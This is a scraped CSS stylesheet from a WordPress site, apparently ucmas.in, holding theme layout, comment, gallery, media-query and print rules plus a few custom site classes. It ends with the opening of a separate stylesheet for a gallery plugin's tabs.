body:not(.search-results) .entry-summary dd,
body:not(.search-results) .entry-summary table{margin-bottom:1.4736842105em;}
body:not(.search-results) .entry-summary li > ul,
body:not(.search-results) .entry-summary li > ol{margin-bottom:0;}
body:not(.search-results) .entry-summary th,
body:not(.search-results) .entry-summary td{padding:0.3684210526em;}
body:not(.search-results) .entry-summary fieldset{margin-bottom:1.4736842105em;padding:0.3684210526em;}
body:not(.search-results) .entry-summary blockquote{border-color:currentColor;}
body:not(.search-results) .entry-summary blockquote >:last-child{margin-bottom:0;}
body:not(.search-results) .entry-summary .alignleft{margin:0.2631578947em 1.4736842105em 1.4736842105em 0;}
body:not(.search-results) .entry-summary .alignright{margin:0.2631578947em 0 1.4736842105em 1.4736842105em;}
body:not(.search-results) .entry-summary .aligncenter{margin-bottom:1.4736842105em;}
.entry-content >:last-child,
.entry-summary >:last-child,
body:not(.search-results) .entry-summary >:last-child,
.page-content >:last-child,
.comment-content >:last-child,
.textwidget >:last-child{margin-bottom:0;}
.more-link{white-space:nowrap;}
.author-info{border-color:inherit;border-style:solid;border-width:1px 0 1px 0;clear:both;padding-top:1.75em;padding-bottom:1.75em;}
.author-avatar .avatar{float:left;height:42px;margin:0 1.75em 1.75em 0;width:42px;}
.author-description >:last-child{margin-bottom:0;}
.entry-content .author-title{clear:none;font-size:16px;font-size:1rem;font-weight:900;line-height:1.75;margin:0;}
.author-bio{color:#686868;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;margin-bottom:1.6153846154em;overflow:hidden;}
.author-link{white-space:nowrap;}
.entry-footer{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;margin-top:2.1538461538em;}
.entry-footer:empty{margin:0;}
.entry-footer a{color:#686868;}
.entry-footer a:hover,
.entry-footer a:focus{color:#007acc;}
.entry-footer > span:not(:first-child):before{content:"\002f";display:inline-block;opacity:0.7;padding:0 0.538461538em;}
.entry-footer .avatar{height:21px;margin:-0.1538461538em 0.5384615385em 0 0;width:21px;}
.sticky-post{color:#686868;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase;}
.updated:not(.published){display:none;}
.sticky .posted-on,
.byline{display:none;}
.single .byline,
.group-blog .byline{display:inline;}
.page-header{border-top:4px solid #1a1a1a;margin:0 7.6923% 3.5em;padding-top:1.75em;}
body.error404 .page-header,
body.search-no-results .page-header{border-top:0;padding-top:0;}
.page-title{font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:23px;font-size:1.4375rem;line-height:1.2173913043;}
.taxonomy-description{color:#686868;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;}
.taxonomy-description p{margin:0.5384615385em 0 1.6153846154em;}
.taxonomy-description >:last-child{margin-bottom:0;}
.page-links{clear:both;font-family:Montserrat, "Helvetica Neue", sans-serif;margin:0 0 1.75em;}
.page-links a,
.page-links > span{border:1px solid #d1d1d1;border-radius:2px;display:inline-block;font-size:13px;font-size:0.8125rem;height:1.8461538462em;line-height:1.6923076923em;margin-right:0.3076923077em;text-align:center;width:1.8461538462em;}
.page-links a{background-color:#1a1a1a;border-color:#1a1a1a;color:#fff;}
.page-links a:hover,
.page-links a:focus{background-color:#007acc;border-color:transparent;color:#fff;}
.page-links > .page-links-title{border:0;color:#1a1a1a;height:auto;margin:0;padding-right:0.6153846154em;width:auto;}
.entry-attachment{margin-bottom:1.75em;}
.entry-caption{color:#686868;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.6153846154;padding-top:1.0769230769em;}
.entry-caption >:last-child{margin-bottom:0;}
.content-bottom-widgets{margin:0 7.6923%;}
.content-bottom-widgets .widget-area{margin-bottom:3.5em;}
.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title{font-size:19px;font-size:1.1875rem;line-height:1.473684211;margin-bottom:1.473684211em;}
.blog .format-status .entry-title,
.archive .format-status .entry-title{display:none;}
.comments-area{margin:0 7.6923% 3.5em;}
.comment-list + .comment-respond,
.comment-navigation + .comment-respond{padding-top:1.75em;}
.comments-title,
.comment-reply-title{border-top:4px solid #1a1a1a;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:23px;font-size:1.4375rem;font-weight:700;line-height:1.3125;padding-top:1.217391304em;}
.comments-title{margin-bottom:1.217391304em;}
.comment-list{list-style:none;margin:0;}
.comment-list article,
.comment-list .pingback,
.comment-list .trackback{border-top:1px solid #d1d1d1;padding:1.75em 0;}
.comment-list .children{list-style:none;margin:0;}
.comment-list .children > li{padding-left:0.875em;}
.comment-author{color:#1a1a1a;margin-bottom:0.4375em;}
.comment-author .avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px;}
.bypostauthor > article .fn:after{content:"\f304";left:3px;position:relative;top:5px;}
.comment-metadata,
.pingback .edit-link{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;}
.comment-metadata{margin-bottom:2.1538461538em;}
.comment-metadata a,
.pingback .comment-edit-link{color:#686868;}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .comment-edit-link:hover,
.pingback .comment-edit-link:focus{color:#007acc;}
.comment-metadata .edit-link,
.pingback .edit-link{display:inline-block;}
.comment-metadata .edit-link:before,
.pingback .edit-link:before{content:"\002f";display:inline-block;opacity:0.7;padding:0 0.538461538em;}
.comment-content ul,
.comment-content ol{margin:0 0 1.5em 1.25em;}
.comment-content li > ul,
.comment-content li > ol{margin-bottom:0;}
.comment-reply-link{border:1px solid #d1d1d1;border-radius:2px;color:#007acc;display:inline-block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;line-height:1;margin-top:2.1538461538em;padding:0.5384615385em 0.5384615385em 0.4615384615em;}
.comment-reply-link:hover,
.comment-reply-link:focus{border-color:currentColor;color:#007acc;outline:0;}
.comment-form{padding-top:1.75em;}
.comment-form label{color:#686868;display:block;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase;}
.comment-list .comment-form{padding-bottom:1.75em;}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags{color:#686868;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;margin-bottom:2.1538461538em;}
.no-comments{border-top:1px solid #d1d1d1;font-family:Montserrat, "Helvetica Neue", sans-serif;font-weight:700;margin:0;padding-top:1.75em;}
.comment-navigation + .no-comments{border-top:0;padding-top:0;}
.form-allowed-tags code{font-family:Inconsolata, monospace;}
.form-submit{margin-bottom:0;}
.required{color:#007acc;font-family:Merriweather, Georgia, serif;}
.comment-reply-title small{font-size:100%;}
.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px;}
.comment-reply-title small a:hover,
.comment-reply-title small a:focus{color:#1a1a1a;}
.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px;}
.sidebar{margin-bottom:3.5em;padding:0 7.6923%;}
.site-footer{padding:0 7.6923% 1.75em;}
.site-info{color:#686868;font-size:13px;font-size:0.8125rem;line-height:1.6153846154;}
.site-info a{color:#686868;}
.site-info a:hover,
.site-info a:focus{color:#007acc;}
.site-footer .site-title{font-family:inherit;font-size:inherit;font-weight:400;}
.site-footer .site-title:after{content:"\002f";display:inline-block;font-family:Montserrat, sans-serif;opacity:0.7;padding:0 0.307692308em 0 0.538461538em;}
.site .avatar{border-radius:50%;}
.entry-content .wp-smiley,
.entry-summary .wp-smiley,
.comment-content .wp-smiley,
.textwidget .wp-smiley{border:none;margin-top:0;margin-bottom:0;padding:0;}
.entry-content a img,
.entry-summary a img,
.comment-content a img,
.textwidget a img{display:block;}
embed,object,
video{margin-bottom:1.75em;max-width:100%;vertical-align:middle;}
p > embed,
p > iframe,
p > object,
p > video{margin-bottom:0;}
.entry-content .wp-audio-shortcode a,
.entry-content .wp-playlist a{box-shadow:none;}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist{margin-top:0;margin-bottom:1.75em;}
.wp-playlist.wp-audio-playlist{padding-bottom:0;}
.wp-playlist .wp-playlist-tracks{margin-top:0;}
.wp-playlist-item .wp-playlist-caption{border-bottom:0;padding:0.7142857143em 0;}
.wp-playlist-item .wp-playlist-item-length{top:0.7142857143em;}
.wp-caption{margin-bottom:1.75em;max-width:100%;}
.wp-caption img[class*="wp-image-"]{display:block;margin:0;}
.wp-caption .wp-caption-text{color:#686868;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em;}
.gallery{margin:0 -1.1666667% 1.75em;}
.gallery-item{display:inline-block;max-width:33.33%;padding:0 1.1400652% 2.2801304%;text-align:center;vertical-align:top;width:100%;}
.gallery-columns-1 .gallery-item{max-width:100%;}
.gallery-columns-2 .gallery-item{max-width:50%;}
.gallery-columns-4 .gallery-item{max-width:25%;}
.gallery-columns-5 .gallery-item{max-width:20%;}
.gallery-columns-6 .gallery-item{max-width:16.66%;}
.gallery-columns-7 .gallery-item{max-width:14.28%;}
.gallery-columns-8 .gallery-item{max-width:12.5%;}
.gallery-columns-9 .gallery-item{max-width:11.11%;}
.gallery-icon img{margin:0 auto;}
.gallery-caption{color:#686868;display:block;font-size:13px;font-size:0.8125rem;font-style:italic;line-height:1.6153846154;padding-top:0.5384615385em;}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
.widecolumn{margin-bottom:3.5em;padding:0 7.6923%;}
.widecolumn .mu_register{width:auto;}
.widecolumn .mu_register .mu_alert{background:transparent;border-color:#d1d1d1;color:inherit;margin-bottom:3.5em;padding:1.75em;}
.widecolumn form,
.widecolumn .mu_register form{margin-top:0;}
.widecolumn h2{font-size:23px;font-size:1.4375rem;font-weight:900;line-height:1.2173913043;margin-bottom:1.2173913043em;}
.widecolumn p{margin:1.75em 0;}
.widecolumn p + h2{margin-top:2.4347826087em;}
.widecolumn label,
.widecolumn .mu_register label{color:#686868;font-family:Montserrat, "Helvetica Neue", sans-serif;font-size:13px;font-size:0.8125rem;font-weight:400;letter-spacing:0.076923077em;line-height:1.6153846154;text-transform:uppercase;}
.widecolumn .mu_register label{margin:2.1538461538em 0.7692307692em 0.5384615385em 0;}
.widecolumn .mu_register label strong{font-weight:400;}
.widecolumn #key,
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #blogname,
.widecolumn .mu_register #user_name{font-size:16px;font-size:1rem;width:100%;}
.widecolumn .mu_register #blogname{margin:0;}
.widecolumn .mu_register #blog_title,
.widecolumn .mu_register #user_email,
.widecolumn .mu_register #user_name{margin:0 0 0.375em;}
.widecolumn #submit,
.widecolumn .mu_register input[type="submit"]{font-size:16px;font-size:1rem;margin:0;width:auto;}
.widecolumn .mu_register .prefix_address,
.widecolumn .mu_register .suffix_address{font-size:inherit;}
.widecolumn .mu_register >:last-child,
.widecolumn form >:last-child{margin-bottom:0;}
@-ms-viewport{width:device-width;}
@viewport{width:device-width;}
@media screen and (min-width:44.375em){body:not(.custom-background-image):before{top:0;}
body:not(.custom-background-image).admin-bar:before{top:46px;}
.site{margin:21px;}
.site-main{margin-bottom:5.25em;}
.site-header{padding:3.9375em 7.6923%;}
.site-branding{margin-top:1.3125em;margin-bottom:1.3125em;}
.site-title{font-size:28px;font-size:1.75rem;line-height:1.25;}
.site-description{display:block;}
.menu-toggle{font-size:16px;font-size:1.0rem;margin:1.3125em 0;padding:0.8125em 0.875em 0.6875em;}
.site-header-menu{margin:1.3125em 0;}
.site-header .main-navigation + .social-navigation{margin-top:2.625em;}
.header-image{margin:1.3125em 0;}
.pagination{margin:0 23.0769% 4.421052632em 7.6923%}
.post-navigation{margin-bottom:5.25em;}
.post-navigation .post-title{font-size:28px;font-size:1.75rem;line-height:1.25;}
.pagination .current .screen-reader-text{position:absolute !important;}
.pagination .page-numbers{display:inline-block;}
.site-main > article{margin-bottom:5.25em;}
.entry-header,
.post-thumbnail,
.entry-content,
.entry-summary,
.entry-footer,
.comments-area,
.image-navigation,
.post-navigation,
.page-header,
.page-content,
.content-bottom-widgets{margin-right:23.0769%;}
.entry-title{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-bottom:0.8484848485em;}
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright{border-width:4px 0 0 0;padding:0.9473684211em 0 0;width:-webkit-calc(50% - 0.736842105em);width:calc(50% - 0.736842105em);}
.entry-content blockquote:not(.alignleft):not(.alignright),
.entry-summary blockquote,
.comment-content blockquote{margin-left:-1.473684211em;}
.entry-content blockquote blockquote:not(.alignleft):not(.alignright),
.entry-summary blockquote blockquote,
.comment-content blockquote blockquote{margin-left:0;}
.entry-content ul,
.entry-summary ul,
.comment-content ul,
.entry-content ol,
.entry-summary ol,
.comment-content ol{margin-left:0;}
.entry-content li > ul,
.entry-summary li > ul,
.comment-content li > ul,
.entry-content blockquote > ul,
.entry-summary blockquote > ul,
.comment-content blockquote > ul{margin-left:1.25em;}
.entry-content li > ol,
.entry-summary li > ol,
.comment-content li > ol,
.entry-content blockquote > ol,
.entry-summary blockquote > ol,
.comment-content blockquote > ol{margin-left:1.5em;}
.comment-author{margin-bottom:0;}
.comment-author .avatar{height:42px;position:relative;top:0.25em;width:42px;}
.comment-list .children > li{padding-left:1.75em;}
.comment-list + .comment-respond,
.comment-navigation + .comment-respond{padding-top:3.5em;}
.sidebar,
.widecolumn{margin-bottom:5.25em;padding-right:23.0769%;}
body:not(.search-results) .entry-summary li > ul,
body:not(.search-results) .entry-summary blockquote > ul{margin-left:1.157894737em;}
body:not(.search-results) .entry-summary li > ol,
body:not(.search-results) .entry-summary blockquote > ol{margin-left:1.473684211em;}
}
@media screen and (min-width:48.9375em){body:not(.custom-background-image).admin-bar:before{top:32px;}
}
@media screen and (min-width:56.875em){.site-header{padding-right:4.5455%;padding-left:4.5455%;}
.site-header-main{-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;}
.site-header-menu{display:block;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto;}
.main-navigation{margin:0 -0.875em;}
.main-navigation .primary-menu,
.main-navigation .primary-menu > li{border:0;}
.main-navigation .primary-menu > li{float:left;}
.main-navigation a{outline-offset:-8px;padding:0.65625em 0.875em;white-space:nowrap;}
.main-navigation li:hover > a,
.main-navigation li.focus > a{color:#007acc;}
.main-navigation ul ul{border-bottom:1px solid #d1d1d1;display:block;left:-999em;margin:0;position:absolute;z-index:99999;}
.main-navigation ul ul ul{top:-1px;}
.main-navigation ul ul ul:before,
.main-navigation ul ul ul:after{border:0;}
.main-navigation ul ul li{background-color:#fff;border:1px solid #d1d1d1;border-bottom-width:0;}
.main-navigation ul ul a{white-space:normal;width:12.6875em;}
.main-navigation ul ul:before,
.main-navigation ul ul:after{border-style:solid;content:"";position:absolute;}
.main-navigation ul ul:before{border-color:#d1d1d1 transparent;border-width:0 10px 10px;right:9px;top:-9px;}
.main-navigation ul ul:after{border-color:#fff transparent;border-width:0 8px 8px;right:11px;top:-7px;}
.main-navigation li:hover > ul,
.main-navigation li.focus > ul{left:auto;right:0;}
.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul{left:auto;right:100%;}
.main-navigation .menu-item-has-children > a{margin:0;padding-right:2.25em;}
.main-navigation .menu-item-has-children > a:after{content:"\f431";position:absolute;right:0.625em;top:0.8125em;}
.main-navigation ul ul .menu-item-has-children > a{padding-right:2.0625em;}
.main-navigation ul ul .menu-item-has-children > a:after{right:0.5625em;top:0.875em;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}
.dropdown-toggle,
.main-navigation ul .dropdown-toggle.toggled-on,
.menu-toggle,
.site-header .social-navigation,
.site-footer .main-navigation{display:none;}
.site-content{padding:0 4.5455%;}
.content-area{float:left;margin-right:-100%;width:70%;}
.entry-header,
.post-thumbnail,
.entry-content,
.entry-summary,
.entry-footer,
.comments-area,
.image-navigation,
.post-navigation,
.pagination,
.page-header,
.page-content,
.content-bottom-widgets{margin-right:0;margin-left:0;}
.sidebar{float:left;margin-left:75%;padding:0;width:25%;}
.tagcloud a{margin:0 0.2307692308em 0.5384615385em 0;padding:0.5384615385em 0.4615384615em 0.4615384615em;}
.textwidget h1{margin-top:1.8260869565em;}
.textwidget h2{margin-top:2.2105263158em;}
.textwidget h3{margin-top:2.625em;}
.textwidget h4{letter-spacing:0.153846154em;}
.textwidget h4,
.textwidget h5,
.textwidget h6{margin-top:3.2307692308em;}
.content-bottom-widgets .widget-area:nth-child(1):nth-last-child(2),
.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1){float:left;margin-right:7.1428571%;width:46.42857145%;}
.content-bottom-widgets .widget-area:nth-child(2):nth-last-child(1):last-of-type{margin-right:0;}
.site-footer{-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 4.5455% 3.5em;}
.site-footer .social-navigation{margin:0;-webkit-order:2;-ms-flex-order:2;order:2;}
.site-info{margin:0.538461538em auto 0.538461538em 0;-webkit-order:1;-ms-flex-order:1;order:1;}
.no-sidebar .content-area{float:none;margin:0;width:100%;}
.no-sidebar .entry-header,
.no-sidebar .entry-content,
.no-sidebar .entry-summary,
.no-sidebar .entry-footer,
.no-sidebar .comments-area,
.no-sidebar .image-navigation,
.no-sidebar .post-navigation,
.no-sidebar .pagination,
.no-sidebar .page-header,
.no-sidebar .page-content,
.no-sidebar .content-bottom-widgets{margin-right:15%;margin-left:15%;}
.widecolumn{padding-right:15%;padding-left:15%;}
}
@media screen and (min-width:61.5625em){.site-main{margin-bottom:7.0em;}
.site-header{padding:5.25em 4.5455%;}
.site-branding,
.site-header-menu,
.header-image{margin-top:1.75em;margin-bottom:1.75em;}
.image-navigation{margin-bottom:3.230769231em;}
.post-navigation{margin-bottom:7.0em;}
.pagination{margin-bottom:5.894736842em;}
.site-main > article{margin-bottom:7.0em;}
.entry-title{font-size:40px;font-size:2.5rem;line-height:1.225;margin-bottom:1.05em;}
.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title{font-size:23px;font-size:1.4375em;line-height:1.304347826;margin-bottom:1.826086957em;}
.post-thumbnail{margin-bottom:2.625em;}
.entry-content h1,
.entry-summary h1,
.comment-content h1{font-size:33px;font-size:2.0625rem;line-height:1.2727272727;margin-top:1.696969697em;margin-bottom:0.8484848485em;}
.entry-content h2,
.entry-summary h2,
.comment-content h2{font-size:28px;font-size:1.75rem;line-height:1.25;margin-top:2em;margin-bottom:1em;}
.entry-content h3,
.entry-summary h3,
.comment-content h3{font-size:23px;font-size:1.4375rem;line-height:1.2173913043;margin-top:2.4347826087em;margin-bottom:1.2173913043em;}
.entry-content h4,
.entry-summary h4,
.entry-intro h4,
.comment-content h4{letter-spacing:0.131578947em;}
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6{font-size:19px;font-size:1.1875rem;line-height:1.1052631579;margin-top:2.9473684211em;margin-bottom:1.473684211em;}
.author-info{border-bottom-width:0;padding-bottom:0;}
.comment-list + .comment-respond,
.comment-navigation + .comment-respond{padding-top:5.25em;}
.comments-area,
.sidebar,
.content-bottom-widgets .widget-area,
.widecolumn{margin-bottom:7.0em;}
body:not(.search-results) .entry-summary{margin-bottom:2.210526316em;}
body:not(.search-results) .entry-header + .entry-summary{margin-top:-1.105263158em;}
body:not(.search-results) article:not(.type-page) .entry-content{float:right;width:71.42857144%;}
body:not(.search-results) article:not(.type-page) .entry-content > blockquote.alignleft.below-entry-meta{margin-left:-40%;width:-webkit-calc(60% - 1.4736842105em);width:calc(60% - 1.4736842105em);}
body:not(.search-results) article:not(.type-page) img.below-entry-meta,
body:not(.search-results) article:not(.type-page) figure.below-entry-meta{clear:both;display:block;float:none;margin-right:0;margin-left:-40%;max-width:140%;}
body:not(.search-results) article:not(.type-page) figure.below-entry-meta img.below-entry-meta,
body:not(.search-results) article:not(.type-page) table figure.below-entry-meta,
body:not(.search-results) article:not(.type-page) table img.below-entry-meta{margin:0;max-width:100%;}
body:not(.search-results) article:not(.type-page) .entry-footer{float:left;margin-top:0.1538461538em;width:21.42857143%;}
body:not(.search-results) article:not(.type-page) .entry-footer > span:not(:first-child):before{display:none;}
.single .byline,
.full-size-link,
body:not(.search-results).group-blog .byline,
body:not(.search-results) .entry-format,
body:not(.search-results) .cat-links,
body:not(.search-results) .tags-links,
body:not(.search-results) article:not(.sticky) .posted-on,
body:not(.search-results) article:not(.type-page) .comments-link,
body:not(.search-results) article:not(.type-page) .entry-footer .edit-link{display:block;margin-bottom:0.5384615385em;}
body:not(.search-results) article:not(.type-page) .entry-footer > span:last-child{margin-bottom:0;}
body:not(.search-results) article:not(.type-page) .entry-footer .avatar{display:block;height:auto;margin:0 0 0.5384615385em;width:49px;}
body.no-sidebar:not(.search-results) article:not(.type-page) .entry-content{float:left;margin-right:-100%;margin-left:34.99999999%;width:50.00000001%;}
body.no-sidebar:not(.search-results) article:not(.type-page) .entry-footer{margin-right:-100%;margin-left:15%;width:15%;}
}
@media screen and (min-width:75em){body:not(.search-results) .entry-summary{font-size:23px;font-size:1.4375rem;line-height:1.5217391304;margin-bottom:1.826086957em;}
body:not(.search-results) .entry-header + .entry-summary{margin-top:-0.913043478em;}
body:not(.search-results) .entry-summary p,
body:not(.search-results) .entry-summary address,
body:not(.search-results) .entry-summary hr,
body:not(.search-results) .entry-summary ul,
body:not(.search-results) .entry-summary ol,
body:not(.search-results) .entry-summary dl,
body:not(.search-results) .entry-summary dd,
body:not(.search-results) .entry-summary table{margin-bottom:1.5217391304em;}
body:not(.search-results) .entry-summary li > ul,
body:not(.search-results) .entry-summary blockquote > ul{margin-left:0.956521739em;}
body:not(.search-results) .entry-summary li > ol,
body:not(.search-results) .entry-summary blockquote > ol{margin-left:1.52173913em;}
body:not(.search-results) .entry-summary blockquote{font-size:23px;font-size:1.4375rem;line-height:1.5217391304;margin:0 0 1.5217391304em;padding-left:1.347826087em;}
body:not(.search-results) .entry-summary blockquote:not(.alignleft):not(.alignright){margin-left:-1.52173913em;}
body:not(.search-results) .entry-summary blockquote blockquote:not(.alignleft):not(.alignright){margin-left:0;}
body:not(.search-results) .entry-summary blockquote cite,
body:not(.search-results) .entry-summary blockquote small{font-size:19px;font-size:1.1875rem;line-height:1.8421052632;}
body:not(.search-results) .entry-summary th,
body:not(.search-results) .entry-summary td{padding:0.3043478261em;}
body:not(.search-results) .entry-summary pre{font-size:16px;font-size:1rem;line-height:1.75;margin-bottom:1.75em;padding:1.75em;}
body:not(.search-results) .entry-summary fieldset{margin-bottom:1.5217391304em;padding:0.3043478261em;}
body:not(.search-results) .entry-summary h1{margin-top:2.121212121em;margin-bottom:1.060606061em;}
body:not(.search-results) .entry-summary h2{margin-top:2.5em;margin-bottom:1.25em;}
body:not(.search-results) .entry-summary h3{margin-top:3.043478261em;margin-bottom:1.52173913em;}
body:not(.search-results) .entry-summary h4,
body:not(.search-results) .entry-summary h5,
body:not(.search-results) .entry-summary h6{margin-top:3.684210526em;margin-bottom:1.842105263em;}
body:not(.search-results) .entry-summary h1:first-child,
body:not(.search-results) .entry-summary h2:first-child,
body:not(.search-results) .entry-summary h3:first-child,
body:not(.search-results) .entry-summary h4:first-child,
body:not(.search-results) .entry-summary h5:first-child,
body:not(.search-results) .entry-summary h6:first-child{margin-top:0;}
body:not(.search-results) .entry-summary .alignleft{margin:0.2608695652em 1.5217391304em 1.5217391304em 0;}
body:not(.search-results) .entry-summary .alignright{margin:0.2608695652em 0 1.5217391304em 1.5217391304em;}
body:not(.search-results) .entry-summary .aligncenter{margin-bottom:1.5217391304em;}
}
@media print{form,
button,
input,
select,
textarea,
.navigation,
.main-navigation,
.social-navigation,
.sidebar,
.content-bottom-widgets,
.header-image,
.page-links,
.edit-link,
.comment-respond,
.comment-edit-link,
.comment-reply-link,
.comment-metadata .edit-link,
.pingback .edit-link{display:none;}
body,
blockquote cite,
blockquote small,
pre,
.entry-content h4,
.entry-content h5,
.entry-content h6,
.entry-summary h4,
.entry-summary h5,
.entry-summary h6,
.comment-content h4,
.comment-content h5,
.comment-content h6,
.entry-content .author-title{font-size:12pt;}
blockquote{font-size:14.25pt;}
.site-title,
.page-title,
.comments-title,
.entry-content h2,
.entry-summary h2,
.comment-content h2,
.widecolumn h2{font-size:17.25pt;}
.site-description{display:block;}
.entry-title{font-size:24.75pt;line-height:1.2727272727;margin-bottom:1.696969697em;}
.format-aside .entry-title,
.format-image .entry-title,
.format-video .entry-title,
.format-quote .entry-title,
.format-gallery .entry-title,
.format-status .entry-title,
.format-link .entry-title,
.format-audio .entry-title,
.format-chat .entry-title{font-size:17.25pt;line-height:1.304347826;margin-bottom:1.826086957em;}
.entry-content h1,
.entry-summary h1,
.comment-content h1{font-size:21pt;}
.entry-content h3,
.entry-summary h3,
.comment-content h3,
body:not(.search-results) .entry-summary{font-size:14.25pt;}
.site-description,
.author-bio,
.entry-footer,
.sticky-post,
.taxonomy-description,
.entry-caption,
.comment-metadata,
.comment-notes,
.comment-awaiting-moderation,
.site-info,
.wp-caption .wp-caption-text,
.gallery-caption{font-size:9.75pt;}
body,
.site{background:none !important;}
body,
blockquote cite,
blockquote small,
.site-branding .site-title a,
.entry-title a,
.comment-author{color:#1a1a1a !important;}
blockquote,
.page-header,
.comments-title{border-color:#1a1a1a !important;}
blockquote,
.site-description,
body:not(.search-results) .entry-summary,
body:not(.search-results) .entry-summary blockquote,
.author-bio,
.entry-footer,
.entry-footer a,
.sticky-post,
.taxonomy-description,
.entry-caption,
.comment-author,
.comment-metadata a,
.comment-notes,
.comment-awaiting-moderation,
.site-info,
.site-info a,
.wp-caption .wp-caption-text,
.gallery-caption{color:#686868 !important;}
code,
hr{background-color:#d1d1d1 !important;}
pre,
abbr,
acronym,
table,
th,
td,
.author-info,
.comment-list article,
.comment-list .pingback,
.comment-list .trackback,
.no-comments{border-color:#d1d1d1 !important;}
a{color:#007acc !important;}
.entry-content a,
.entry-summary a,
.taxonomy-description a,
.comment-content a,
.pingback .comment-body > a{box-shadow:none;border-bottom:1px solid #007acc !important;}
.site{margin:5%;}
.site-inner{max-width:none;}
.site-header{padding:0 0 1.75em;}
.site-branding{margin-top:0;margin-bottom:1.75em;}
.site-main{margin-bottom:3.5em;}
.entry-header,
.entry-footer,
.page-header,
.page-content,
.entry-content,
.entry-summary,
.post-thumbnail,
.comments-area{margin-right:0;margin-left:0;}
.post-thumbnail,
.site-main > article{margin-bottom:3.5em;}
.entry-content blockquote.alignleft,
.entry-content blockquote.alignright{border-width:4px 0 0 0;padding:0.9473684211em 0 0;width:-webkit-calc(50% - 0.736842105em);width:calc(50% - 0.736842105em);}
body:not(.search-results) .entry-header + .entry-summary{margin-top:-1.473684211em;}
.site-footer,
.widecolumn{padding:0;}
}

.img1 {
	float: right !important;
	height:50px !important;
	margin-top:-55px !important; 
	}
	.img1 img {
	float: right !important;
	height:50px !important;
	margin-top:-55px !important; 
	}
	@media (min-width: 320px) and (max-width: 600px) 
	{
	.img1 {
	float: right !important;
	width:20% !important;
	margin-top:-1px !important; 
	}	
		}
.img-2 
{
	margin-top:-103px !important;
	}
	.img-2 a img {
    margin-top: -92px;
    width: 50%;
    margin-left: 118px;
}
	
	@media (min-width: 320px) and (max-width: 600px) 
	{
	.img-2 a img {
    margin-top: -105px !important;
    margin-left: 135px;
}
	.img-2 
{
	margin-top:-38px !important;
	}
		}
#huge_it_videogallery .huge_it_big_li {
    width: 100%;
    max-width: 281px;
    overflow: hidden;
    height: 200px;
    margin: 5px !important;
    padding: 0 !important;
    border: 5px solid #fff;
    outline: 1px solid #eee;
}

.corona_up{color:red;}
@media (min-width:992px) and (max-width:1119px){.corona_up{padding-top:80px;} }
@media (width:1120px){.corona_up{padding-top:145px;} }
@media (min-width:1121px) and (max-width:1199px){.corona_up{padding-top:35px;} }
@media (min-width:1200px) and (max-width:1280px){.corona_up{padding-top:45px;} }
@media (min-width:1281px){.corona_up{padding-top:15px;} }
.hidden_desktop{ display:none; }
@media (min-width:200px) and (max-width:767px)
{
    .hidden_desktop{ display:block; }
    .center_xs1{ width:50%; text-align:center; background-color:red; color:white; display:inline-block; float:left; padding:10px; }
    .center_xs2{ width:50%; text-align:center; background-color:#00aacf; color:white; display:inline-block; padding:10px; }
    .enquire_xs{ width:100%; text-align:center; background-color:#3e4095; color:#fff; display:inline-block; padding:10px; }
}

.red_link{color:red;font-weight:800;}

.competition_btn
{
	color: white;
    font-weight: 800;
    background: #ef3237;
    padding: 6px 10px;
    border-radius: 8px;
}

.competition_btn:hover
{
	color:#fff6f6;
}

--- FILE ---
content_type: text/css
request_url: https://ucmas.in/wp-content/plugins/dt_plusgallery/assets/css/bootstrap-tabs.css?ver=6.9
body_size: 689
content:
.dt_pg_tabs
.nav{margin-bottom:0;padding-left:0;list-style:none;}
.dt_pg_tabs .nav > li{position:relative;display:block;}
